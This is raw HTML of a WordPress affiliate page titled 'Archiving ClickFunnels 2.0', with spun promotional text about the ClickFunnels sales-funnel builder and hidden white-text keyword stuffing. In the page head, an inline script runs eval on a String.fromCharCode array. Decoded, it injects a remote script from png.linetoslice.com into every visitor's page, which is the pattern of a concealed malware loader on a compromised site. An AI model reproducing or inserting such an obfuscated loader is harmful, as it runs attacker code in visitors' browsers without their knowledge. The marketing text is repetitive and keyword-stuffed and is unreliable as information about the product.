<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/4596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=4596' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4596 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4596" class="post-4596 post type-post status-publish format-standard hentry category-clickfunnelsreview" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Archiving ClickFunnels 2.0</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This post is about addressing the question of Archiving ClickFunnels 2.0.</p>
<p>By fixing the inquiry you are having, you are able to get <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the true value of ClickFunnels</a>.</p>
<p>To learn the ultimate remedy do ensure to read this post to the end.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/cf2sale">Click Here To Secure The Deal Before It Ends</a></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Archiving ClickFunnels 2.0 </span><span style="color: #000000;">Tutorial </span></h2>
<p>ClickFunnels is an all-in-one software that makes it easy for anybody to build a sales funnel and quickly sell, and deliver their products or services online.</p>
<p>It&#8217;s designed for people that have a business mind however do not have the coding and also layout abilities required to build an online business.</p>
<p>Rather than counting on tech-savvy individuals to construct your sales funnel for you, ClickFunnels makes it possible to develop sales funnel pages on your own.</p>
<p>&nbsp;</p>
<h2>Why Choose ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is a remarkable remedy and a perfect online tool for all sorts of businesses. It works completely if your objectives are to capture leads, advertise, and market products and services, ClickFunnels are able to aid enhance the conversion or sales.</p>
<p>The software was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is valued at more than $360 million.</p>
<p>ClickFunnels was developed to remove the aggravation of producing sales funnels. It makes it possible for individuals to quickly and quickly develop high transforming sales funnels, without programming and tech skills.</p>
<p>ClickFunnels is typically used to create:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Value of Sales Funnel <span style="color: #ffffff;">Archiving ClickFunnels 2.0</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">Archiving ClickFunnels 2.0</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Special Offer <span style="color: #ffffff;">Archiving ClickFunnels 2.0</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have not purchased ClickFunnels yet, there is an irresistible offer that is readily available right now where many people do not familiar with.</p>
<p>By not capitalizing on the special offer it essentially costs you even more cash in the long term.</p>
<p>The <strong>SPECIAL DEAL</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only offer or discount that is provided for ClickFunnels. The Special deal permits you to get incredible bonus offers and assist you to make a lot even more money with ClickFunnels if you execute them.</p>
<p>Purchasing Funnel Hacking Secrets will assist you to save hundreds and thousands of dollars on your ClickFunnels membership and other third party integrations software program such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and a lot more.</p>
<p>&nbsp;</p>
<h2>How ClickFunnels Aid In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software that creates sales funnels, landing pages, and sales pages.</p>
<p>The program was largely made to assist businesses to create very reliable sales funnels that make it extremely straightforward and simple to generate leads and also make sales.</p>
<p>The good point concerning ClickFunnels is that you don&#8217;t need to be a developer to code or layout sales pages.</p>
<p>ClickFunnels is an efficient sales funnel builder, a wise option for entrepreneurs who lack design and also coding capabilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you intend to discover more regarding sales funnels, why you require to create sales funnels for your online business, as well as how ClickFunnels can help you to design highly professional sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Functions <span style="color: #ffffff;">Archiving ClickFunnels 2.0</span></h2>
<h3>Pre-Made Funnel Layouts</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="Archiving ClickFunnels 2.0" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="Archiving ClickFunnels 2.0" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has more than 20 kinds of ready-made sales funnel design templates that can be utilized efficiently for any type of business. The Funnels templates are identified into 4 categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its own totally free design templates and paid themes that you can pick from. Even if you have no web design abilities, you can still have a funnel page professionally created and prepared to go within a short period of time.</p>
<p>Landing pages or opt-in pages are usually produced to divert back to the site or produce an email listing. A series of landing pages can be utilized to create effective sales funnels.</p>
<p>ClickFunnels is just greater than a landing page builder. The platform enables you to choose from pre-built funnels for specific sorts of services or products, such as eBook sales funnels.</p>
<p>You can quickly edit the funnels as you want, yet, you do not have to waste time producing and also connecting a series of landing pages, it&#8217;s already done for you. There are over 40 Clickfunnels layouts you can choose from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Archiving ClickFunnels 2.0" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="Archiving ClickFunnels 2.0" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing the pages you build in ClickFunnels is easy and easy making use of the drag and drop function to edit any type of part of the design you like.</p>
<p>This customization feature enables you to select particular sections as well as relocate them to where you need them to be. The design template design is totally adjustable and also if you wish to erase a section, it is simple as well.</p>
<p>You can change the background color, typography, font style, as well as even edit the CTA button style.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Functions <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel feature, you basically can share and send out the funnel that you construct in ClickFunnels to someone else. Is it a great function where you can duplicate the whole funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending out an unique share funnel link to somebody else.</p>
<p>And by clicking the link, the other person will certainly be hooked up with a ClickFunnels account and the funnel will be packed right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Shopping Cart</h3>
